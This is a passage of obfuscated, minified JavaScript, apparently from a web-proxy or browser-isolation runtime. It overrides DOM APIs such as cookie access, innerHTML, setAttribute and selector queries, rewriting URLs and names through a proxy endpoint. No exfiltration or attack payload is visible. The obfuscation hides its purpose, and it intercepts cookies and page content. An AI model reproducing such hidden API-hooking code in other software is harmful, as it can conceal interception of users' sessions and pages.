URL(F6[Dx(0xce6)][Dx(0x561)]);for(var FU=arguments[Dx(0x5e4)],FS=new Array(FU>0x1?FU-0x1:0x0),Fy=0x1;Fy<FU;Fy++)FS[Fy-0x1]=arguments[Fy];const FG=Vk['A'][Dx(0x70d)](F6)[Dx(0xb2e)][Dx(0x70d)][Dx(0x4c4)](this,...FS),Fg=FG?FG[Dx(0x486)](';')[Dx(0x599)](Fu=>Fu[Dx(0xb61)]())[Dx(0x599)](Fu=>{const Dv=Dx,Fj=Fu[Dv(0x33a)]('=');return[Fu[Dv(0x6cb)](0x0,Fj),Fu[Dv(0x6cb)](Fj+0x1)];})[Dx(0xe73)](Fu=>{let [Fj,FQ]=Fu;return(0x0,V2['_'])(Fj);})[Dx(0x599)](Fu=>{const DC=Dx;let [Fj,FQ]=Fu;return[Fj,FQ,...(0x0,V2['ks'])(Fj)[DC(0x486)](';')];})[Dx(0x599)](Fu=>{let [Fj,FQ,FD,FN,Fw]=Fu;return{'key':Fj,'value':FQ,'domain':FD,'path':FN,'name':Fw};}):[],Fo=(Fu=>(0x0,MB[Dx(0x4e4)])(Fu,{'decodeValues':!0x1}))(FX);if(void 0x0===Fo[Dx(0xae3)]&&(Fo[Dx(0xae3)]=F6[Dx(0xa86)][Dx(0xe6d)]),Fk=(Fk=Fo[Dx(0xae3)])[Dx(0x38f)]('.')?Fk[Dx(0x709)](0x1):Fk,Fh[Dx(0xe6d)]===F5[Dx(0xff)]&&(!Fk||Fh[Dx(0xe6d)][Dx(0xc43)](Fk)))return Vk['A'][Dx(0x70d)](F6)[Dx(0xb2e)][Dx(0x1068)][Dx(0x4c4)](this,FX,...FS);var Fk;const Fd=function(Fu,Fj,FQ,FD,FN){const DB=Dx,Fw=new URL((0x0,V3['EW'])(Fj[DB(0xce6)][DB(0x561)])?(0x0,V3['sH'])(Fj[DB(0xce6)][DB(0x561)])[DB(0xb85)]:Fj[DB(0xce6)][DB(0x561)]);if(!FN[DB(0xbb9)]){if('/'===Fw[DB(0x4aa)])FN[DB(0xbb9)]='/';else{const Ff=Fw[DB(0x4aa)][DB(0x486)]('/')[DB(0x709)](0x0,-0x1)[DB(0xbf3)]('/');FN[DB(0xbb9)]=Ff||'/';}}return FN[DB(0xae3)]||(FN[DB(0xae3)]=Fw[DB(0xe6d)]),FN[DB(0xae3)][DB(0x38f)]('.')||(FN[DB(0xae3)]='.'+FN[DB(0xae3)]),((FA,Fp,FH,FI,Fq)=>{const DP=DB,FK=FH[DP(0xdb0)](FO=>FO[DP(0x294)]===FI[DP(0x294)]&&FO[DP(0xae3)]===FI[DP(0xae3)]&&FO[DP(0xbb9)]===FI[DP(0xbb9)]),Fc=FK?FK[DP(0xfc1)]:(0x0,V2['md'])(''[DP(0xb77)](FI[DP(0xae3)],';')[DP(0xb77)](FI[DP(0xbb9)],';')[DP(0xb77)](FI[DP(0x294)]),(0x0,MP['$o'])()),Fm={'httpOnly':FI[DP(0xef9)],'maxAge':FI[DP(0xb2d)],'encode':FO=>FO};return Fm[DP(0xbb9)]=function(FO,Fa){const DY=DP,Fs=(0x0,V3['rI'])(Fa,FO[DY(0xff)]);if('v7'===FO[DY(0x265)])return'/'[DY(0xb77)](V3['lv'],'/')[DY(0xb77)](FO[DY(0xff)],'/')[DY(0xb77)]((0x0,MQ['Y_'])(FO[DY(0xafd)]),'/')[DY(0xb77)](Fs);if('v8'===FO[DY(0x265)])return'/'[DY(0xb77)](V3['ep'],'/')[DY(0xb77)](FO[DY(0xff)],'/')[DY(0xb77)]((0x0,MQ['Y_'])(FO[DY(0xafd)]),'/')[DY(0xb77)](Fs);if('v9'===FO[DY(0x265)])return'/'[DY(0xb77)](V3['ZM'],'/')[DY(0xb77)](FO[DY(0xff)],'/')[DY(0xb77)](Fs);if(DY(0xff3)===FO[DY(0x265)])return'/'[DY(0xb77)](V3['Ph'],'/')[DY(0xb77)](FO[DY(0xff)],'/')[DY(0xb77)](Fs);if(DY(0x27a)===FO[DY(0x265)])return'/'[DY(0xb77)](V3['g3'],'/')[DY(0xb77)](FO[DY(0xff)],'/')[DY(0xb77)](Fs);if(DY(0x139)===FO[DY(0x265)])return'/'[DY(0xb77)](V3['qF'],'/')[DY(0xb77)](FO[DY(0xff)],'/')[DY(0xb77)](Fs);throw new Error(DY(0xbba)[DY(0xb77)](FO));}(FA,FI[DP(0xae3)]),Fm[DP(0xae3)]=new URL((0x0,V5['aV'])(Fp))[DP(0xe6d)],Fq&&(Fm[DP(0x62a)]=Fq),Fm[DP(0x142)]=!0x0,Fm[DP(0x693)]=DP(0x861),FI[DP(0x10c)]&&!isNaN(FI[DP(0x10c)][DP(0xdf2)]())&&(Fm[DP(0x10c)]=FI[DP(0x10c)]),(0x0,MC['l'])(Fc,FI[DP(0xd75)],Fm);})(Fu,FQ,FD,FN);}(F5,F6,V0['A'][Dx(0x560)],Fg,Fo);return Vk['A'][Dx(0x70d)](F6)[Dx(0xb2e)][Dx(0x1068)][Dx(0x4c4)](this,Fd,...FS);}}),b7(F6,Dc(0xc53),Dc(0x1031),function(FX){const DE=Dc;return Vk['A'][DE(0x70d)](F6)[DE(0xbc2)][DE(0x4c4)](this,(0x0,V2['md'])(FX));}),b7(F6,Dc(0x32b),Dc(0x1031),function(FX){const DW=Dc;return DW(0x7a9)!=typeof FX&&(FX=F6[DW(0x1be)](FX)),Vk['A'][DW(0x70d)](F6)[DW(0x74a)][DW(0x4c4)](this,(0x0,V2['md'])(FX));}),b7(F6,Dc(0xc53),Dc(0x8fb),function(FX){const DL=Dc;return Vk['A'][DL(0x70d)](F6)[DL(0xce7)][DL(0x4c4)](this,(0x0,V2['md'])(FX));}),b7(F6,Dc(0xc53),Dc(0x38a),function(FX){const N0=Dc;return FX=(0x0,ME['w4'])(FX),Vk['A'][N0(0x70d)](F6)[N0(0x4e3)][N0(0x4c4)](this,(0x0,Mw['Qw'])({'protectUrlContext':F5,'selector':FX}));},FX=>FX),b7(F6,Dc(0xc53),Dc(0xa1b),function(FX){const N1=Dc;return FX=(0x0,ME['w4'])(FX),Vk['A'][N1(0x70d)](F6)[N1(0x6a5)][N1(0x4c4)](this,(0x0,Mw['Qw'])({'protectUrlContext':F5,'selector':FX}));},FX=>FX),b7(F6,Dc(0xc53),Dc(0x20e),function(FX){const N2=Dc;let Fh=FX[N2(0xa16)]();if(0x0===Fh[N2(0x5e4)])return Vk['A'][N2(0x70d)](F6)[N2(0xfe)][N2(0x4c4)](this,'');const FU=/import\(['"](http.+?)['"]\)/g;Fh[N2(0xaa4)](FU)&&(Fh=Fh[N2(0xe8)](FU,(FG,Fg)=>{const N3=N2,Fo=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':Fg,'kind':V3['MN'][N3(0x6d6)],'baseUrl':Vk['A'][N3(0x70d)](F6)[N3(0xc38)][N3(0x70d)][N3(0x241)](F6[N3(0x32b)]),'endpoint':V0['A'][N3(0x560)]});return N3(0x6be)[N3(0xb77)](Fo,'\x27)');}));let FS=MR({'_window':F6,'protectUrlContext':F5,'html':Fh,'docBaseUrl':Vk['A'][N2(0x70d)](F6)[N2(0xc38)][N2(0x70d)][N2(0x241)](this)})||Fh;if(Fh[N2(0xd3b)](N2(0xefe))&&Fh[N2(0xd3b)](N2(0xd54))&&!Fh[N2(0xd3b)](N2(0x40e))&&FS[N2(0xd3b)](N2(0x40e))&&(FS=FS[N2(0x709)](0x0,FS[N2(0x359)](N2(0x40e)))),!Fh[N2(0xd3b)]('\x0a')&&Fh[N2(0x38f)](N2(0x511))&&Fh[N2(0x486)]('<')[N2(0x5e4)]-0x1==0x1&&!Fh[N2(0xd3b)](N2(0xc3c))&&FS[N2(0xc43)](N2(0xc3c))&&(FS=FS[N2(0x709)](0x0,FS[N2(0x359)](N2(0xc3c)))),Fh[N2(0x38f)](N2(0xf2a))&&Fh[N2(0xc43)](N2(0xb05))){const FG=N2(0x9d6)[N2(0xb77)]((0x0,V2['md'])(N2(0xff8)),'\x22>');FS=FS[N2(0x709)](0x0,FS[N2(0x359)](FG)+FG[N2(0x5e4)]);}const Fy=Vk['A'][N2(0x70d)](F6)[N2(0xfe)][N2(0x4c4)](this,FS);return this[N2(0x46a)]&&(b2(F6[N2(0x32b)]),MT(this[N2(0x46a)]),Mu(this[N2(0x46a)]),Vc[N2(0xbe5)](this[N2(0x46a)]),F6[N2(0x26f)]&&F6[N2(0x26f)]()),Fy;}),b7(F6,Dc(0xc53),Dc(0x57f),function(FX){const N4=Dc;return this[N4(0x20e)](FX+'\x0a');}),b7(F6,Dc(0xbed),Dc(0x1031),function(FX){const N5=Dc;return Vk['A'][N5(0x70d)](F6)[N5(0x809)][N5(0x4c4)](this,(0x0,V2['md'])(FX));}),b7(F6,Dc(0xbed),Dc(0x38a),function(FX){const N6=Dc;return FX=(0x0,ME['w4'])(FX),Vk['A'][N6(0x70d)](F6)[N6(0x107d)][N6(0x4c4)](this,(0x0,Mw['Qw'])({'protectUrlContext':F5,'selector':FX}));},FX=>FX),b7(F6,Dc(0xbed),Dc(0xa1b),function(FX){const N7=Dc;return FX=(0x0,ME['w4'])(FX),Vk['A'][N7(0x70d)](F6)[N7(0x1084)][N7(0x4c4)](this,(0x0,Mw['Qw'])({'protectUrlContext':F5,'selector':FX}));},FX=>FX),b7(F6,Dc(0x57a),Dc(0x1f0),function(FX,Fh){const N8=Dc;return N8(0xf2f)!==Fh?Vk['A'][N8(0x70d)](F6)[N8(0x444)][N8(0x4c4)](this,FX,Fh):Vk['A'][N8(0x70d)](F6)[N8(0x444)][N8(0x4c4)](this,MR({'_window':F6,'protectUrlContext':F5,'html':FX}),Fh);}),b8(F6,Dc(0x48a),Dc(0xfc7),{'get':function(){const N9=Dc;for(var FX=arguments[N9(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];const FS=Vk['A'][N9(0x70d)](F6)[N9(0x827)][N9(0x70d)][N9(0x4c4)](this,...Fh);return(0x0,V2['_'])(FS)?(0x0,V2['ks'])(FS):FS;},'set':function(FX){const NV=Dc;FX=(0x0,V2['_'])(FX)?FX:(0x0,V2['md'])(FX);for(var Fh=arguments[NV(0x5e4)],FU=new Array(Fh>0x1?Fh-0x1:0x0),FS=0x1;FS<Fh;FS++)FU[FS-0x1]=arguments[FS];return Vk['A'][NV(0x70d)](F6)[NV(0xf48)][NV(0x1068)][NV(0x4c4)](this,FX,...FU);}}),b9(F6,Dc(0x48a),Dc(0xf56),{'get':function(FX,Fh){const NM=Dc,FU=FX[Fh];return FU?NM(0x5e4)===Fh?FU:NM(0x9b3)==typeof FU?Fh===(null===(FS=F6[NM(0x107)])||void 0x0===FS?void 0x0:FS[NM(0x83d)])?function(){const Nb=NM,Fy=FU[Nb(0x4c4)](FX);return new F6[(Nb(0x866))](Fy,{'get':function(FG,Fg){const NF=Nb,Fo=FG[Fg];return Fo?NF(0x674)===Fg?function(){const Ni=NF,Fk=Fo[Ni(0x4c4)](FG);return Fk?new Proxy(Fk,{'get':function(Fd,Fu){const NT=Ni,Fj=Fd[Fu];return Fj?NT(0xd75)===Fu?new Proxy(Fj,{'get':function(FQ,FD){const NJ=NT,FN=FQ[FD];if(!FN)return FN;if(NJ(0x294)===FD&&FN[NJ(0x38f)](NJ(0xc48))){const Fw=FN[NJ(0x709)](0x5);return(0x0,V2['_'])(Fw)?NJ(0xc48)+(0x0,V2['ks'])(Fw):FN;}return FN;}}):NT(0x9b3)==typeof Fj?Fj[NT(0xd7c)](Fd):Fj:Fj;}}):Fk;}:NF(0x9b3)==typeof Fo?Fo[NF(0xd7c)](FG):Fo:Fo;}});}:FU[NM(0xd7c)](FX):new F6[(NM(0x866))](FU,{'get':function(Fy,FG){const NX=NM,Fg=Fy[FG];if(!Fg)return Fg;if(NX(0x9b3)==typeof Fg)return Fg[NX(0xd7c)](Fy);if(NX(0x294)===FG&&Fg[NX(0x38f)](NX(0xc48))){const Fo=Fg[NX(0x709)](0x5);return NX(0xc48)+((0x0,V2['_'])(Fo)?(0x0,V2['ks'])(Fo):Fo);}return Fg;}}):FU;var FS;}},null),b9(F6,Dc(0x48a),Dc(0x93d),{'get':function(FX,Fh){const Nh=Dc,FU=FX[Fh];if(!FU)return FU;if(Nh(0x845)===Fh)return function(){const NU=Nh,FS=[];for(var Fy=arguments[NU(0x5e4)],FG=new Array(Fy),Fg=0x0;Fg<Fy;Fg++)FG[Fg]=arguments[Fg];return FG[NU(0x4fb)](Fo=>{const NS=NU;FS[NS(0x1041)]((0x0,V2['md'])(Fo));}),FU[NU(0x241)](FX,[...FS]);};if(Nh(0xc71)===Fh)return function(FS){const Nt=Nh;return FU[Nt(0x241)](FX,[(0x0,V2['md'])(FS)]);};if(Nh(0x3b0)===Fh)return function(){const Ny=Nh;for(var FS=arguments[Ny(0x5e4)],Fy=new Array(FS),FG=0x0;FG<FS;FG++)Fy[FG]=arguments[FG];const Fg=Fy[Ny(0x599)](Fo=>(0x0,V2['md'])(Fo));return FU[Ny(0x241)](FX,[...Fg]);};if(Nh(0xc8a)===Fh)return function(FS,Fy){const NG=Nh;return FU[NG(0x241)](FX,[(0x0,V2['md'])(FS),Fy]);};if(Nh(0xe7c)===Fh)return function(FS,Fy){const Ng=Nh;return FU[Ng(0x241)](FX,[(0x0,V2['md'])(FS),(0x0,V2['md'])(Fy)]);};if(Nh(0xd75)===Fh)return FU[Nh(0x486)]('\x20')[Nh(0x599)](FS=>(0x0,V2['_'])(FS)?(0x0,V2['ks'])(FS):FS)[Nh(0xbf3)]('\x20');if(Fh===F6[Nh(0x107)][Nh(0x83d)])return function(){const No=Nh,FS=FU[No(0x4c4)](FX);return new F6[(No(0x866))](FS,{'get':function(Fy,FG){const Nk=No,Fg=Fy[FG];return Fg?Nk(0x674)===FG?function(){const Nd=Nk,Fo=Fg[Nd(0x4c4)](Fy);return Fo?new F6[(Nd(0x866))](Fo,{'get':function(Fk,Fd){const Nu=Nd,Fu=Fk[Fd];return Fu?Nu(0xd75)===Fd?(0x0,V2['_'])(Fu)?(0x0,V2['ks'])(Fu):Fu:Nu(0x9b3)==typeof Fu?Fu[Nu(0xd7c)](Fk):Fu:Fu;}}):Fo;}:Nk(0x9b3)==typeof Fg?Fg[Nk(0xd7c)](Fy):Fg:Fg;}});};if(Nh(0x7a9)==typeof Fh){const FS=parseInt(Fh);if(!isNaN(FS))return(0x0,V2['_'])(FU)?(0x0,V2['ks'])(FU):FU;}return Nh(0x9b3)==typeof FU?FU[Nh(0xd7c)](FX):FU;},'set':function(FX,Fh,FU){const Nj=Dc;return Nj(0xd75)===Fh&&(FU=FU[Nj(0x486)]('\x20')[Nj(0x599)](FS=>(0x0,V2['_'])(FS)?FS:(0x0,V2['md'])(FS))[Nj(0xbf3)]('\x20')),FX[Fh]=FU,!0x0;}},function(FX){const NQ=Dc;return FX=FX[NQ(0x486)]('\x20')[NQ(0x599)](Fh=>(0x0,V2['md'])(Fh))[NQ(0xbf3)]('\x20'),Vk['A'][NQ(0x70d)](F6)[NQ(0x2ae)][NQ(0x4c4)](this,NQ(0x801),FX),FX;},()=>!0x0),b8(F6,Dc(0x48a),Dc(0x947),{'get':function(){const ND=Dc;for(var FX=arguments[ND(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];return Vk['A'][ND(0x70d)](F6)[ND(0xf48)][ND(0x70d)][ND(0x4c4)](this,...Fh)[ND(0x486)]('\x20')[ND(0x599)](FS=>(0x0,V2['_'])(FS)?(0x0,V2['ks'])(FS):FS)[ND(0xbf3)]('\x20');},'set':function(FX){const NN=Dc,Fh=FX[NN(0x486)]('\x20')[NN(0x599)](FG=>(0x0,V2['md'])(FG))[NN(0xbf3)]('\x20');for(var FU=arguments[NN(0x5e4)],FS=new Array(FU>0x1?FU-0x1:0x0),Fy=0x1;Fy<FU;Fy++)FS[Fy-0x1]=arguments[Fy];return Vk['A'][NN(0x70d)](F6)[NN(0xf48)][NN(0x1068)][NN(0x4c4)](this,Fh,...FS);}}),b7(F6,Dc(0x48a),Dc(0xa87),function(FX){const Nw=Dc;return Vk['A'][Nw(0x70d)](F6)[Nw(0x624)][Nw(0x4c4)](this,(0x0,Mw['Qw'])({'protectUrlContext':F5,'selector':FX}));}),b7(F6,Dc(0x48a),Dc(0x764),function(FX){const Nf=Dc;if(FX[Nf(0x38f)](Nf(0xc48))){const FU=FX[Nf(0x709)](0x5)[Nf(0x5a0)]();(0x0,V2['_'])(FU)||(FX=Nf(0xc48)+(0x0,V2['md'])(FU));}let Fh='';return Fh=Nf(0x68e)===FX||Nf(0xbce)===FX||Nf(0x960)===FX?Vk['A'][Nf(0x70d)](F6)[Nf(0x76f)][Nf(0x4c4)](this,(0x0,V2['md'])(FX)):Vk['A'][Nf(0x70d)](F6)[Nf(0x76f)][Nf(0x4c4)](this,FX),Fh?('id'===FX&&(0x0,V2['_'])(Fh)?Fh=(0x0,V2['ks'])(Fh):Nf(0x801)===FX?Fh=Fh[Nf(0x486)]('\x20')[Nf(0x599)](FS=>(0x0,V2['_'])(FS)?(0x0,V2['ks'])(FS):FS)[Nf(0xbf3)]('\x20'):Nf(0xd9d)===FX||Nf(0xaca)===FX?Nf(0x7a9)==typeof Fh&&Fh[Nf(0x38f)](Nf(0xca8))&&(Fh=Fh[Nf(0x709)](0x3)):((()=>!!(Nf(0xf7f)===this[Nf(0x61c)][Nf(0x5a0)]()&&Nf(0xa18)===FX&&(0x0,V3['EW'])(Fh)||Nf(0x9d5)===this[Nf(0x61c)][Nf(0x5a0)]()&&Nf(0xa18)===FX&&(0x0,V3['EW'])(Fh)||Nf(0xcdf)===this[Nf(0x61c)][Nf(0x5a0)]()&&Nf(0xa18)===FX&&(0x0,V3['EW'])(Fh)||Nf(0x5c6)===this[Nf(0x61c)][Nf(0x5a0)]()&&Nf(0x561)===FX&&(0x0,V3['EW'])(Fh)||'a'===this[Nf(0x61c)][Nf(0x5a0)]()&&Nf(0x561)===FX&&(0x0,V3['EW'])(Fh)||Nf(0x6b8)===this[Nf(0x61c)][Nf(0x5a0)]()&&Nf(0xa18)===FX&&(0x0,V3['EW'])(Fh)||Nf(0xeb9)===this[Nf(0x61c)][Nf(0x5a0)]()&&Nf(0xa18)===FX&&(0x0,V3['EW'])(Fh)||Nf(0x9c1)===this[Nf(0x61c)][Nf(0x5a0)]()&&Nf(0x516)===FX&&(0x0,V3['EW'])(Fh)))())?Fh=(0x0,V3['sH'])(Fh)[Nf(0xb85)]:Nf(0x9d5)===this[Nf(0x61c)][Nf(0x5a0)]()&&Nf(0x2ac)===FX||Nf(0xeb9)===this[Nf(0x61c)][Nf(0x5a0)]()&&Nf(0x2ac)===FX?Fh=Mr(Fh):Nf(0x9c1)===this[Nf(0x61c)][Nf(0x5a0)]()&&Nf(0xec4)===FX&&(0x0,V2['_'])(Fh)||this[Nf(0x61c)][Nf(0x5a0)]()[Nf(0x38f)](Nf(0x1060))&&Nf(0xeb9)===FX&&(0x0,V2['_'])(Fh)||Nf(0x7d2)===FX&&(0x0,V2['_'])(Fh)?Fh=(0x0,V2['ks'])(Fh):Nf(0xfd8)===FX&&(0x0,V2['_'])(Fh)?Fh=(0x0,V2['xE'])(Fh):Nf(0x513)===FX&&(Fh=Mz(Fh)),Nf(0xc12)===FX&&(Fh=(0x0,MZ['H'])(Fh)),Fh):Fh;}),b7(F6,Dc(0x48a),Dc(0x8fb),function(FX){const NA=Dc;return Vk['A'][NA(0x70d)](F6)[NA(0x75b)][NA(0x4c4)](this,(0x0,V2['md'])(FX));}),b7(F6,Dc(0x48a),Dc(0x10b),function(FX){const Np=Dc;if(FX[Np(0x38f)](Np(0xc48))){const Fh=FX[Np(0x709)](0x5)[Np(0x5a0)]();(0x0,V2['_'])(Fh)||(FX=Np(0xc48)+(0x0,V2['md'])(Fh));}return Vk['A'][Np(0x70d)](F6)[Np(0x6e2)][Np(0x4c4)](this,FX);}),b8(F6,Dc(0x48a),'id',{'get':function(){const NH=Dc;for(var FX=arguments[NH(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];const FS=Vk['A'][NH(0x70d)](F6)[NH(0x2b7)][NH(0x70d)][NH(0x4c4)](this,...Fh);return(0x0,V2['_'])(FS)?(0x0,V2['ks'])(FS):FS;},'set':function(FX){const NI=Dc;NI(0x7a9)!=typeof FX&&(FX=F6[NI(0x1be)](FX)),Mm(F6,FX);for(var Fh=arguments[NI(0x5e4)],FU=new Array(Fh>0x1?Fh-0x1:0x0),FS=0x1;FS<Fh;FS++)FU[FS-0x1]=arguments[FS];return Vk['A'][NI(0x70d)](F6)[NI(0x2b7)][NI(0x1068)][NI(0x4c4)](this,(0x0,V2['md'])(FX),...FU);}}),b8(F6,Dc(0x48a),Dc(0xff5),{'get':function(){const Nq=Dc;for(var FX=arguments[Nq(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];const FS=Vk['A'][Nq(0x70d)](F6)[Nq(0xd0f)][Nq(0x70d)][Nq(0x4c4)](this,...Fh);return Nq(0xc12)===this[Nq(0x61c)][Nq(0x5a0)]()?(0x0,Mw['sR'])(FS):FS;},'set':function(FX){const NK=Dc;for(var Fh=arguments[NK(0x5e4)],FU=new Array(Fh>0x1?Fh-0x1:0x0),FS=0x1;FS<Fh;FS++)FU[FS-0x1]=arguments[FS];if(NK(0xc12)===this[NK(0x61c)][NK(0x5a0)]())return Vk['A'][NK(0x70d)](F6)[NK(0xd0f)][NK(0x1068)][NK(0x4c4)](this,(0x0,Mw['dv'])({'protectUrlContext':F5,'stylesheet':FX}),...FU);if(NK(0xcdf)===this[NK(0x61c)][NK(0x5a0)]())return Vk['A'][NK(0x70d)](F6)[NK(0xd0f)][NK(0x1068)][NK(0x4c4)](this,FX,...FU);const Fy=FX[NK(0xa16)]();return this instanceof F6[NK(0x98c)]&&Fy[NK(0xd3b)](NK(0x2e4))?Vk['A'][NK(0x70d)](F6)[NK(0xd0f)][NK(0x1068)][NK(0x4c4)](this,FX,...FU):Vk['A'][NK(0x70d)](F6)[NK(0xd0f)][NK(0x1068)][NK(0x4c4)](this,MR({'_window':F6,'protectUrlContext':F5,'html':FX}),...FU);}}),b8(F6,Dc(0x48a),Dc(0x160),{'get':function(){const Nc=Dc;for(var FX=arguments[Nc(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];const FS=Vk['A'][Nc(0x70d)](F6)[Nc(0xd1f)][Nc(0x70d)][Nc(0x4c4)](this,...Fh);return Nc(0xc12)===this[Nc(0x61c)][Nc(0x5a0)]()?(0x0,Mw['sR'])(FS):FS;},'set':function(FX){const Nm=Dc,Fh=FX[Nm(0xa16)]();for(var FU=arguments[Nm(0x5e4)],FS=new Array(FU>0x1?FU-0x1:0x0),Fy=0x1;Fy<FU;Fy++)FS[Fy-0x1]=arguments[Fy];return this instanceof F6[Nm(0x98c)]&&Fh[Nm(0xd3b)](Nm(0x2e4))?Vk['A'][Nm(0x70d)](F6)[Nm(0xd1f)][Nm(0x1068)][Nm(0x4c4)](this,FX,...FS):Vk['A'][Nm(0x70d)](F6)[Nm(0xd1f)][Nm(0x1068)][Nm(0x4c4)](this,MR({'_window':F6,'protectUrlContext':F5,'html':FX}),...FS);}}),b7(F6,Dc(0x48a),Dc(0x315),function(FX,Fh){const NO=Dc;return Vk['A'][NO(0x70d)](F6)[NO(0xc85)][NO(0x4c4)](this,FX,this instanceof F6[NO(0xdb1)]&&NO(0xc12)!==this[NO(0x61c)][NO(0x5a0)]()?MR({'_window':F6,'protectUrlContext':F5,'html':Fh}):(0x0,Mw['dv'])({'protectUrlContext':F5,'stylesheet':Fh}));}),b7(F6,Dc(0x48a),Dc(0x38a),function(FX){const Na=Dc;return FX=(0x0,ME['w4'])(FX),Vk['A'][Na(0x70d)](F6)[Na(0x4b9)][Na(0x4c4)](this,(0x0,Mw['Qw'])({'protectUrlContext':F5,'selector':FX}));},FX=>FX),b7(F6,Dc(0x48a),Dc(0xa1b),function(FX){const Ns=Dc;return FX=(0x0,ME['w4'])(FX),Vk['A'][Ns(0x70d)](F6)[Ns(0xcf4)][Ns(0x4c4)](this,(0x0,Mw['Qw'])({'protectUrlContext':F5,'selector':FX}));},FX=>FX),b7(F6,Dc(0x48a),Dc(0x18f),function(FX){const Nz=Dc;if(FX[Nz(0x38f)](Nz(0xc48))){const Fh=FX[Nz(0x709)](0x5)[Nz(0x5a0)]();(0x0,V2['_'])(Fh)||(FX=Nz(0xc48)+(0x0,V2['md'])(Fh));}return Vk['A'][Nz(0x70d)](F6)[Nz(0x547)][Nz(0x4c4)](this,FX);}),b7(F6,Dc(0x48a),Dc(0xbf2),function(FX){const Ne=Dc;return!!FX&&Vk['A'][Ne(0x70d)](F6)[Ne(0xa96)][Ne(0x4c4)](this,(0x0,Mw['Qw'])({'protectUrlContext':F5,'selector':FX}));});const F7=[Dc(0xe6e),Dc(0x1095),Dc(0x572),Dc(0xa9e),Dc(0xee8),Dc(0xfde),Dc(0x902)],F8=['id',Dc(0x801),Dc(0xaca),Dc(0xd9d),Dc(0xa18),Dc(0xfc5),Dc(0x2ac),Dc(0x561),Dc(0x906),'as',Dc(0x5cb),Dc(0x291),Dc(0x42e),Dc(0x7d2),Dc(0xfd8),Dc(0x68e),Dc(0xbce),Dc(0x960),Dc(0xc12),...F7];b7(F6,Dc(0x48a),Dc(0x72a),function(FX,Fh){const NZ=Dc;FX=FX[NZ(0x5a0)]();let FU=String(Fh);const FS=this[NZ(0x61c)][NZ(0x5a0)]();if('id'!==FX||(0x0,V2['_'])(FU)){if(NZ(0x801)===FX)FU=FU[NZ(0x486)]('\x20')[NZ(0x599)](FG=>(0x0,V2['md'])(FG))[NZ(0xbf3)]('\x20');else{if(NZ(0xd9d)===FX||NZ(0xaca)===FX)FU=NZ(0xca8)+FU;else{if(NZ(0xf7f)===FS)NZ(0xa18)===FX?FU=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FU,'kind':V3['MN'][NZ(0xf51)],'baseUrl':Vk['A'][NZ(0x70d)](F6)[NZ(0xc38)][NZ(0x70d)][NZ(0x241)](F6[NZ(0x32b)]),'endpoint':V0['A'][NZ(0x560)]}):NZ(0xfc5)===FX&&(FU=NZ(0xc92)[NZ(0xb77)](MO,NZ(0x93a))[NZ(0xb77)]((0x0,V3['Wq'])({'protectUrlContext':F5,'url':V0['A'][NZ(0x560)]+NZ(0x78c),'kind':V3['MN'][NZ(0x6d6)],'baseUrl':Vk['A'][NZ(0x70d)](F6)[NZ(0xc38)][NZ(0x70d)][NZ(0x241)](F6[NZ(0x32b)]),'endpoint':V0['A'][NZ(0x560)]}),NZ(0xb9a))[NZ(0xb77)]((0x0,Ma['x'])()['id'],NZ(0xcba))+MR({'_window':F6,'protectUrlContext':F5,'html':FU}));else{if(NZ(0x9d5)!==FS&&NZ(0x339)!==FS||NZ(0xa18)!==FX){if(NZ(0x9d5)!==FS&&NZ(0x339)!==FS||NZ(0x2ac)!==FX){if(NZ(0xcdf)===FS&&NZ(0xa18)===FX)FU=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FU,'kind':V3['MN'][NZ(0x6d6)],'baseUrl':Vk['A'][NZ(0x70d)](F6)[NZ(0xc38)][NZ(0x70d)][NZ(0x241)](F6[NZ(0x32b)]),'endpoint':V0['A'][NZ(0x560)]});else{if(NZ(0x5c6)===FS){var Fy;const FG=NZ(0x906)===FX?FU:null===(Fy=Vk['A'][NZ(0x70d)](F6)[NZ(0x76f)][NZ(0x4c4)](this,NZ(0x906)))||void 0x0===Fy?void 0x0:Fy[NZ(0x5a0)](),Fg=NZ(0x561)===FX?FU:Vk['A'][NZ(0x70d)](F6)[NZ(0x76f)][NZ(0x4c4)](this,NZ(0x561)),Fo='as'===FX?FU:Vk['A'][NZ(0x70d)](F6)[NZ(0x76f)][NZ(0x4c4)](this,'as'),Fk=NZ(0x9e4)===FG||NZ(0x310)===FG&&NZ(0xc12)===Fo?V3['MN'][NZ(0x991)]:NZ(0x310)===FG&&NZ(0xcdf)===Fo?V3['MN'][NZ(0x6d6)]:V3['MN'][NZ(0xb76)];NZ(0x561)===FX?FU=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FU,'kind':Fk,'baseUrl':Vk['A'][NZ(0x70d)](F6)[NZ(0xc38)][NZ(0x70d)][NZ(0x241)](F6[NZ(0x32b)]),'endpoint':V0['A'][NZ(0x560)]}):Fg&&Vk['A'][NZ(0x70d)](F6)[NZ(0x4d1)][NZ(0x1068)][NZ(0x4c4)](this,(0x0,V3['Wq'])({'protectUrlContext':F5,'url':Fg,'kind':Fk,'baseUrl':Vk['A'][NZ(0x70d)](F6)[NZ(0xc38)][NZ(0x70d)][NZ(0x241)](F6[NZ(0x32b)]),'endpoint':V0['A'][NZ(0x560)]}));}else{if('a'!==FS||NZ(0x561)!==FX||(0x0,V3['EW'])(FU)){if('a'===FS&&NZ(0x42e)===FX&&NZ(0x7a9)==typeof 